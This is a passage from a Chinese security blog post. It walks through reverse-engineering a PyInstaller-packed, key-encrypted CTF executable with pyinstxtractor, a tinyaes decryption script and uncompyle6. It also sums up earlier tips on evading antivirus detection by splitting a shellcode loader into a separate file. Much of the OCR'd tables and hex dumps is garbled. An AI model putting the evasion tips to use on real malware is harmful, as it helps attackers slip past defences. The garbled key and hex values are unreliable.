| ClamAV<br>1.10.29<br>22b081a565dbd48<br>32<br>32<br>32<br>32<br>32<br>32<br>32<br>32<br>32<br>32                                                                                                    | <ul> <li>◇ Undetected</li> <li>查看: (免杀已g)</li> <li>348eff43a9baeOda4da5cd8945f12b053470484cdb2df838fc</li> <li>① 32 security vendors flagged this file as malicious</li> <li>c2b081a565dbd4848eff43a9baeOda4da5cd8945f12b05347044<br/>test.exe</li> <li>④ 4bits assembly checks-network-adapters direct-cpu-closed</li> <li>DETAILS RELATIONS BEHAVIOR COMMUNICYARA Rules ①</li> <li>rule PyInstaller by @bartblaze from ruleset PyInstaller at https://github.<br/>ifies executable converted using PyInstaller.</li> <li>Sigma Rules ①</li> <li>HIGH 0 MEDIUM 1 LOW1</li> <li>rrule Always Install Elevated Windows Installer by Teymur Kheirkhabarov (using will looks for Windows Installer service (msiexec.exe) when it tries to intervice (msiexec.exe) when it tries to intervice (msiexec.exe) wh</li></ul> | CMC B4Cdb2df838fc ck-access invalid-rich-pe-linker-v NITY b.com/bartblaze/Yara-rules idea), Mangat from Sigma Integ | Our of the set (GitHub)     Size     Size     Size     Turtime     Size     Turtime     Size     Turtime     Size     Turtime     Size     Size           | Q $\triangle$                                   |

# 5.3 总结

从以上文章可以看出,将shellcode加载器写到一个文件中去,再使用另外一个脚本调用,在一定程度上可以免杀(随着时间推移,该方法逐渐失效),但是--key参数加密后的py\_shellcode\_fuzz.pyc.encrypted文件是无法解开的吗?

理论上讲,该文件可以理解为勒索病毒加密之后的文件,如果key足够复杂,在还原文件上还是非常有难度的, 但是在pyinstaller的作者并非将该文件写死,该文件还是能够进行还原的。

# 06 加key参数逆向源码

在这里,以本人有幸在某比赛上出过两个简单的python逆向题目,其中一个就是需要选手对python打包的exe进行逆向,具体的过程如下:(赛题部分在这里不表,直接逆向)

# 6.1 背景介绍

在这里使用了一个用pyinstaller --key -F 参数打包的文件。



# 6.2 第一层解包拿key

使用pyinstxtractor.py进行逆向代码。

| C=1        | 远择C:\WINdows\system32\cmd.exe                                                                    | -          | цх         |
|------------|--------------------------------------------------------------------------------------------------|------------|------------|
| C:         | \000 python exe\reverese guess\guess python exe>python pyinstxtractor.py guess python exe        |            |            |
| DV         | instxtractor.py:86: DeprecationWarning: the imp module is deprecated in favour of importlib: see | the module | s document |
| at         | ion for alternative uses                                                                         |            |            |
|            | import imp                                                                                       |            |            |
| [*]        | Processing guess_python.exe                                                                      |            |            |
| [*]        | ] Pyinstaller version: 2.1+                                                                      |            |            |
| [*]        | ] Python version: 38                                                                             |            |            |
| [*]        | ] Length of package: 6432681 bytes                                                               |            |            |
| [*]        | ] Found 32 files in CArchive                                                                     |            |            |
| [*]        | Beginning extractionplease standby                                                               |            |            |
| [+]        | Possible entry point: pyiboot01_bootstrap                                                        |            |            |
| +          | Possible entry point: pyi_rth_multiprocessing                                                    |            |            |
| +          | Possible entry point: guess_python                                                               |            |            |
| *          | Found 223 files in PYZ archive                                                                   |            |            |
| <u>!</u>   | Error: Failed to decompressfuture, probably encrypted. Extracting as is.                         |            |            |
| <u>.</u> ! | Error: Failed to decompress _compat_pickle, probably encrypted. Extracting as is.                |            |            |
| <u>.</u> ! | Error: Failed to decompress _compression, probably encrypted. Extracting as is.                  |            |            |
| Ļ!         | Error: Failed to decompress _osx_support, probably encrypted. Extracting as is.                  |            |            |
| Ŀ          | Error: Failed to decompress _py_abc, probably encrypted. Extracting as is.                       |            |            |
| Ļ.         | Error: Failed to decompress _pydecimal, probably encrypted. Extracting as is.                    |            |            |
| Ļ!         | Error: Failed to decompress _strptime, probably encrypted. Extracting as is.                     |            |            |
| Ļ.         | Error: Failed to decompress _threading_local, probably encrypted. Extracting as is.              |            |            |
| Ļ.         | Error: Failed to decompress argparse, probably encrypted. Extracting as is.                      |            |            |
| Ŀ.         | Error: Failed to decompress ast, probably encrypted. Extracting as is.                           |            |            |
| Ļ.         | Error: Failed to decompress asyncio, probably encrypted. Extracting as is.                       |            |            |
| L.         | Error: Failed to decompress asyncio base_events, probably encrypted. Extracting as is.           |            |            |
| Ŀ.         | Error: Failed to decompress asyncic base_futures, probably encrypted. Extracting as 1            | 信号・cro     | WSAC       |
|            | Error: Failed to decompress asyncic base_supprocess, probably encrypted. Extracting as the pro-  |            | wsec       |
| Ŀ.         | Error: Failed to decompress asyncho.base_tasks, probably encrypted. Extracting as is.            |            |            |
| H          | Error: Failed to decompress asyncio base_tasks, probably encrypted. Extracting as is.            |            |            |

在这里可以看到好多的代码是被混淆了,无法直接解密。



guess\_python.e xe\_extracted



guess\_python.e xe



微信号: crowsec

| 名称                                       | 修改日期             | 类型                 | 大小       |
|------------------------------------------|------------------|--------------------|----------|
| PYZ-00.pyz_extracted                     | 2021/10/12 10:05 | 文件夹                |          |
| 達 _asyncio.pyd                           | 2021/10/12 10:05 | Python Extension   | 64 KB    |
| 🔁 _bz2.pyd                               | 2021/10/12 10:05 | Python Extension   | 86 KB    |
| 🔁 _ctypes.pyd                            | 2021/10/12 10:05 | Python Extension   | 125 KB   |
| 🔁 _decimal.pyd                           | 2021/10/12 10:05 | Python Extension   | 264 KB   |
| 🔁 _hashlib.pyd                           | 2021/10/12 10:05 | Python Extension   | 47 KB    |
| 📄 _lzma.pyd                              | 2021/10/12 10:05 | Python Extension   | 161 KB   |
| nultiprocessing.pyd 🔁                    | 2021/10/12 10:05 | Python Extension   | 31 KB    |
| 🝺 _overlapped.pyd                        | 2021/10/12 10:05 | Python Extension   | 47 KB    |
| 🔁 _queue.pyd                             | 2021/10/12 10:05 | Python Extension   | 30 KB    |
| 🝺 _socket.pyd                            | 2021/10/12 10:05 | Python Extension   | 79 KB    |
| 🛃 _ssl.pyd                               | 2021/10/12 10:05 | Python Extension   | 152 KB   |
| 📑 base_library.zip                       | 2021/10/12 10:05 | 360压缩 ZIP 文件       | 761 KB   |
| guess_python                             | 2021/10/12 10:05 | 文件                 | 1 KB     |
| guess_python.exe.manifest                | 2021/10/12 10:05 | MANIFEST 文件        | 2 KB     |
| libcrypto-1_1.dll                        | 2021/10/12 10:05 | 应用程序扩展             | 3,320 KB |
| 🗟 libffi-7.dll                           | 2021/10/12 10:05 | 应用程序扩展             | 33 KB    |
| 🗟 libssl-1_1.dll                         | 2021/10/12 10:05 | 应用程序扩展             | 674 KB   |
| 📄 pyexpat.pyd                            | 2021/10/12 10:05 | Python Extension   | 187 KB   |
| pyi_rth_multiprocessing                  | 2021/10/12 10:05 | 文件                 | 3 KB     |
| pyiboot01_bootstrap                      | 2021/10/12 10:05 | 文件                 | 4 KB     |
| pyimod00_crypto_key                      | 2021/10/12 10:05 | 文件                 | 1 KB     |
| pyimod01_os_path                         | 2021/10/12 10:05 | 文件                 | 2 KB     |
| pyimod02_archive                         | 2021/10/12 10:05 | 文件                 | 9 KB     |
| pyimod03_importers                       | 2021/10/12 10:05 | 文件                 | 13 KB    |
| pyi-windows-manifest-filename guess_pyth | 2021/10/12 10:05 | MANIFEST 文件        | 0 KB     |
| python38.dll                             | 2021/10/12 10:05 | 应用程序扩展             | 4,110 KB |
| PYZ-00.pyz                               | 2021/10/12 10:05 | Python Zip Applica | 1,661 KB |
| 🛃 select.pyd                             | 2021/10/12 10:05 | Python Extension   | 28 KB    |
| struct                                   | 2021/10/12 10:05 | 文件                 | 1 KB     |
| 🍺 tinyaes.cp38-win_amd64.pyd             | 2021/10/12 10:05 | Python Extension   | 40 KB    |
| 🛃 unicodedata.pyd                        | 2021/10/12 10:05 | Python Extension   | 1,073 KB |
| VCRUNTIME140.dll                         | 2021/10/12 10:05 | 应用程序扩展             | 92 KB    |

② 微信号: crowsec



②微信号: crowsec

在这里的key是17位 00000guess\_flag 其中N并不属于key值。

在这里使用脚本对加密的文件进行解密,如果是没使用key参数来搞的话,这个文件是未加密的。

| → 本地磁盘 (C:) → 000_python_exe → rev | verese_guess > guess_python | .exe > guess_python.e> | <pre>ke_extracted &gt; PYZ-00.pyz_extracted</pre> |
|------------------------------------|-----------------------------|------------------------|---------------------------------------------------|
| 名称                                 | 修改日期                        | 类型                     | 大小                                                |
| genericpath.pyc.encrypted          | 2021/10/12 10:05            | ENCRYPTED 文件           | 2 KB                                              |
| getopt.pyc.encrypted               | 2021/10/12 10:05            | ENCRYPTED 文件           | 4 KB                                              |
| getpass.pyc.encrypted              | 2021/10/12 10:05            | ENCRYPTED 文件           | 3 KB                                              |
| gettext.pyc.encrypted              | 2021/10/12 10:05            | ENCRYPTED 文件           | 8 KB                                              |
| alob.pyc.encrypted                 | 2021/10/12 10:05            | ENCRYPTED 文件           | 3 KB                                              |
| guess.pyc.encrypted                | 2021/10/12 10:05            | ENCRYPTED 文件           | 1 KB                                              |
| gzip.pyc.encrypted                 | 2021/10/12 10.05            | LINCKIPTED XIT         | 0 KB                                              |
| hashlib.pyc.encrypted              | 2021/10/12 10:05            | ENCRYPTED 文件           | 4 KB                                              |
| hmac.pyc.encrypted                 | 2021/10/12 10:05            | ENCRYPTED 文件           | 3 KB                                              |
| html.entities.pyc.encrypted        | 2021/10/12 10:05            | ENCRYPTED 文件           | 20 KB                                             |
| html.pyc.encrypted                 | 2021/10/12 10:05            | ENCRYPTED 文件           | 2 KB                                              |
| http.client.pyc.encrypted          | 2021/10/12 10:05            | ENCRYPTED 文件           | 15 KB                                             |
| http.cookiejar.pyc.encrypted       | 2021/10/12 10:05            | ENCRYPTED 文件           | Serv微信号: crows                                    |
| http.pyc.encrypted                 | 2021/10/12 10:05            | ENCRYPTED 文件           | 4 KB                                              |
| D I II                             | 2024 /42 /42 40 25          | ENICOVOTED TO          | 17.10                                             |

使用脚本来解密。

```
#from key import key
import tinyaes
key = "00000guess_flag"
print (key)
f = open('./guess.pyc.encrypted', 'rb')
data = f.read()
cipher = tinyaes.AES(key.encode(), data[:16])
output = cipher.CTR_xcrypt_buffer(data[16:])
f.close()
import zlib
output = zlib.decompress(output)
f = open('./guess.pyc', 'wb')
f.write(output)
```

| get_pyc.py          | 2021/10/13 11:50 | PY 文件              | 1 KB |
|---------------------|------------------|--------------------|------|
| ness.pyc            | 2021/10/13 11:50 | Compiled Python Fi | 1 KB |
| guess.pyc.encrypted | 2021/10/12 10:05 | ENCRYPTED 文件       | 1 KB |

#### C:\Windows\system32\cmd.exe

```
C:\000_python_exe\reverese_guess\guess_python.exe\get_pyc>type_get_pyc.py
#from key import key
import tinyaes
key = "000000guess_flag"
print (key)
 = open('./guess.pyc.encrypted', 'rb')
data = f.read()
cipher = tinyaes.AES(key.encode(), data[:16])
output = cipher.CTR_xcrypt_buffer(data[16:])
f.close()
import zlib
output = zlib.decompress(output)
 = open('./guess.pyc', 'wb')
f.write(output)
 :\000_python_exe\reverese_guess\guess_python.exe\get_pyc>python get_pyc.py
000000guess_flag
C:\000_python_exe\reverese_guess\guess_python.exe\get_pyc>_
                                                                                 轮 微信号: crowsec
```

#### 然后复制该文件和struct文件进行处理

| struct       | ×        | gu                 | iess. | .рус |    | ι                           | Jntit | led1 |    |    |    |    |    |    |    |    |                                       |
|--------------|----------|--------------------|-------|------|----|-----------------------------|-------|------|----|----|----|----|----|----|----|----|---------------------------------------|
| <b>∓</b> Edi | it As: I | : Hex∨ Run Script∨ |       |      |    | Run Script ✓ Run Template ✓ |       |      |    |    |    |    |    |    |    |    |                                       |
| _            | ð        | 1                  | 2     | 3    | 4  | 5                           | 6     | 7    | 8  | 9  | A  | в  | С  | D  | E  | F  | 0123456789ABCDEF                      |
| 0000h        | 55       | 0D                 | 0D    | 0A   | 00 | 00                          | 00    | 00   | 70 | 79 | 69 | 30 | 10 | 01 | 00 | 00 | Upyi0                                 |
| 0010h:       | ЕJ       | UU                 | UU    | 00   | υu | UU                          | υu    | UU   | UU | UU | UU | 00 | Uυ | υu | υu | υu | ã                                     |
| 0020h:       | 00       | 08                 | 00    | 00   | 00 | 40                          | 00    | 00   | 00 | 73 | 38 | 00 | 00 | 00 | 64 | 00 | @s8d.                                 |
| 0030h:       | 64       | 01                 | 64    | 02   | 64 | 03                          | 64    | 04   | 64 | 05 | 64 | 06 | 64 | 07 | 67 | 08 | d.d.d.d.d.d.g.                        |
| 0040h:       | 5A       | 00                 | 64    | 08   | 64 | 09                          | 6C    | 01   | 54 | 00 | 64 | 08 | 64 | 0A | 6C | 01 | Z.d.d.l.T.d.d.l.                      |
| 0050h:       | 6D       | 02                 | 5A    | 02   | 01 | 00                          | 64    | 08   | 64 | 0B | 6C | 01 | 6D | 03 | 5A | 03 | m.Zd.d.l.m.Z.                         |
| 0060h:       | 01       | 00                 | 64    | 0C   | 53 | 00                          | 29    | 0D   | DA | 08 | 63 | 61 | 6C | 63 | 73 | 69 | d.S.).Ú.calcsi                        |
| 0070h:       | 7A       | 65                 | DA    | 04   | 70 | 61                          | 63    | 6B   | DA | 09 | 70 | 61 | 63 | 6B | 5F | 69 | zeÚ.packÚ.pack_i                      |
| 0080h:       | 6E       | 74                 | 6F    | DA   | 06 | 75                          | 6E    | 70   | 61 | 63 | 6B | DA | 0B | 75 | 6E | 70 | ntoÚ.unpackÚ.unp                      |
| 0090h:       | 61       | 63                 | 6B    | 5F   | 66 | 72                          | 6F    | 6D   | DA | 0B | 69 | 74 | 65 | 72 | 5F | 75 | ack_fromÚ.iter_u                      |
| 00A0h:       | 6E       | 70                 | 61    | 63   | 6B | DA                          | 06    | 53   | 74 | 72 | 75 | 63 | 74 | DA | 05 | 65 | npackÚ.StructÚ.e                      |
| 00B0h:       | 72       | 72                 | 6F    | 72   | E9 | 00                          | 00    | 00   | 00 | 29 | 01 | DA | 01 | 2A | 29 | 01 | rroré).Ú.*).                          |
| 00C0h:       | DA       | 0B                 | 5F    | 63   | 6C | 65                          | 61    | 72   | 63 | 61 | 63 | 68 | 65 | 29 | 01 | DA | Úclearcache).Ú                        |
| 00D0h:       | 07       | 5F                 | 5F    | 64   | 6F | 63                          | 5F    | 5F   | 4E | 29 | 04 | DA | 07 | 5F | 5F | 61 | docN).Úa                              |
| 00E0h:       | 6C       | 6C                 | 5F    | 5F   | DA | 07                          | 5F    | 73   | 74 | 72 | 75 | 63 | 74 | 72 | 0B | 00 | ll_Ústructr                           |
| 00F0h:       | 00       | 00                 | 72    | 0C   | 00 | 00                          | 00    | A9   | 00 | 72 | 0F | 00 | 00 | 00 | 72 | OF | r©.rr.                                |
| 0100h:       | 00       | 00                 | 00    | 7A   | 09 | 73                          | 74    | 72   | 75 | 63 | 74 | 2E | 70 | 79 | DA | 80 | z.struct.pyÚ.                         |
| 0110h:       | 3C       | 6D                 | 6F    | 64   | 75 | 6C                          | 65    | 3E   | 03 | 00 | 00 | 00 | 73 | 16 | 00 | 00 | <module>s</module>                    |
| 0120h:       | 00       | 02                 | 00    | 02   | 00 | 02                          | 00    | 02   | 00 | 02 | 01 | 02 | 03 | 02 | 03 | 02 |                                       |
| 0130h:       | F7       | 04                 | 0C    | 80   | 01 | 0C                          | 01    |      |    |    |    |    |    |    |    |    |                                       |
|              |          |                    |       |      |    |                             |       |      |    |    |    |    |    |    |    |    |                                       |
|              |          |                    |       |      |    |                             |       |      |    |    |    |    |    |    |    |    |                                       |
|              |          |                    |       |      |    |                             |       |      |    |    |    |    |    |    |    |    |                                       |
|              |          |                    |       |      |    |                             |       |      |    |    |    |    |    |    |    |    |                                       |
|              |          |                    |       |      |    |                             |       |      |    |    |    |    |    |    |    |    |                                       |
|              |          |                    |       |      |    |                             |       |      |    |    |    |    |    |    |    |    |                                       |
|              |          |                    |       |      |    |                             |       |      |    |    |    |    |    |    |    |    |                                       |
|              |          |                    |       |      |    |                             |       |      |    |    |    |    |    |    |    |    |                                       |
|              |          |                    |       |      |    |                             |       |      |    |    |    |    |    |    |    |    |                                       |
|              |          |                    |       |      |    |                             |       |      |    |    |    |    |    |    |    |    | ····································· |
|              |          |                    |       |      |    |                             |       |      |    |    |    |    |    |    |    |    | ₩₩ 1版信号: CIOWSEC                      |
|              |          |                    |       |      |    |                             |       |      |    |    |    |    |    |    |    |    |                                       |

复制struct文件的第一行,然后在复制guess\_pyc文件的所有信息,到一个新建的文件中。

|      |      |       |      |       |      |       | _    |            |      |    |    |          |    |    |     |    |    |                   |
|------|------|-------|------|-------|------|-------|------|------------|------|----|----|----------|----|----|-----|----|----|-------------------|
| stru | uct  |       | gu   | iess. | .рус |       | r    | ever       | se.p | ус | ×  |          |    |    |     |    |    |                   |
| Ŧ    | Edit | As: F | lex∨ |       | Ru   | n Scr | ipt∨ | t∨ Run Tei |      |    |    | iplate ∽ |    |    |     |    |    |                   |
|      |      | Q     |      |       |      |       | 5    |            |      | 8  |    | Ą        | Ŗ  |    | D   |    |    | 0123456789ABCDĚF  |
| 0000 | h:   | 55    | 0D   | 0 D   | 0A   | 00    | 00   | 00         | 00   | 70 | 79 | 69       | 30 | 10 | 01  | 00 | 00 | Upyi0             |
| 0010 | h:   | E3    | 00   | 00    | 00   | 00    | 00   | 00         | 00   | 00 | 00 | 00       | 00 | 00 | 00  | 00 | 00 | ã                 |
| 0020 | h:   | 00    | 14   | 00    | 00   | 00    | 40   | 00         | 00   | 00 | F3 | 4E       | 00 | 00 | 00  | 64 | 00 | @óNd.             |
| 0030 | h:   | 64    | 01   | 64    | 02   | 64    | 03   | 64         | 04   | 64 | 05 | 64       | 06 | 64 | 07  | 64 | 08 | d.d.d.d.d.d.d.    |
| 0040 | h:   | 64    | 09   | 64    | 03   | 64    | 0A   | 64         | 0B   | 64 | 02 | 64       | 0C | 64 | 0 D | 64 | 0E | d.d.d.d.d.d.d.    |
| 0050 | h:   | 64    | OF   | 64    | 10   | 64    | 11   | 67         | 14   | 5A | 00 | 64       | 12 | 64 | 13  | 84 | 00 | d.d.d.g.Z.d.d.".  |
| 0060 | h:   | 5A    | 01   | 64    | 14   | 64    | 15   | 84         | 00   | 5A | 02 | 65       | 03 | 64 | 16  | 6B | 02 | Z.d.d.".Z.e.d.k.  |
| 0070 | h:   | 72    | 4A   | 65    | 02   | 83    | 00   | 01         | 00   | 64 | 17 | 53       | 00 | 29 | 18  | E9 | 70 | rJe.fd.S.).ép     |
| 0080 | h:   | 00    | 00   | 00    | E9   | 76    | 00   | 00         | 00   | E9 | 6B | 00       | 00 | 00 | E9  | 71 | 00 | évékéq.           |
| 0090 | h:   | 00    | 00   | E9    | 85   | 00    | 00   | 00         | E9   | 4D | 00 | 00       | 00 | E9 | 79  | 00 | 00 | ééMéy             |
| 00A0 | h:   | 00    | E9   | 78    | 00   | 00    | 00   | E9         | 69   | 00 | 00 | 00       | E9 | 42 | 00  | 00 | 00 | .éxéiéB           |
| 00B0 | h:   | E9    | 7F   | 00    | 00   | 00    | E9   | 56         | 00   | 00 | 00 | E9       | 7E | 00 | 00  | 00 | E9 | ééVé~é            |
| 0000 | h:   | 3в    | 00   | 00    | 00   | E9    | ЗA   | 00         | 00   | 00 | E9 | 4A       | 00 | 00 | 00  | E9 | 5D | ;é:éJé]           |
| 00D0 | h:   | 00    | 00   | 00    | E9   | 87    | 00   | 00         | 00   | 63 | 01 | 00       | 00 | 00 | 00  | 00 | 00 | é‡c               |
| 00E0 | h:   | 00    | 00   | 00    | 00   | 00    | 05   | 00         | 00   | 00 | 04 | 00       | 00 | 00 | 43  | 00 | 00 |                   |
| 00F0 | h:   | 00    | F3   | 36    | 00   | 00    | 00   | 67         | 00   | 7D | 01 | 67       | 00 | 7D | 02  | 7C | 00 | .ó6q.}.q.}. .     |
| 0100 | h:   | 44    | 00   | 5D    | 1A   | 7D    | 03   | 74         | 00   | 7C | 03 | 64       | 01 | 18 | 00  | 83 | 01 | D.1.} 德信号 crowsec |
| 0110 | h:   | 7D    | 04   | 7C    | 01   | AO    | 01   | 7C         | 04   | A1 | 01 | 01       | 00 | 71 | 0C  | 64 | 02 | l. l. l. i q.d.   |
| 0120 | h:   | AO    | 02   | 70    | 01   | A1    | 01   | 70         | 02   | 70 | 02 | 53       | 00 | 29 | 03  | 4E | E9 | I ; J   S ) Né    |

# 6.3 uncompyle6 逆向pyc文件

uncompyle6 reverse.pyc > code1013.py



# 07 总结

本文主要对pyinstaller打包的文件进行了超简单逆向分析,在这里也有一些免杀的小小的tips,其中也参考了诸多的资料,不乏有诸多错误,希望各位师傅能够批评指正。

08参考资料

https://zhuanlan.zhihu.com/p/133303836

https://blog.csdn.net/lzy98/article/details/83246281

https://blog.csdn.net/qwemicheal/article/details/52864656

https://s0uthwood.github.io/2021/06/22/CISCN-N-2021-RE-Writeup/

微信公众号: 乌鸦安全



扫取二维码获取更多信息!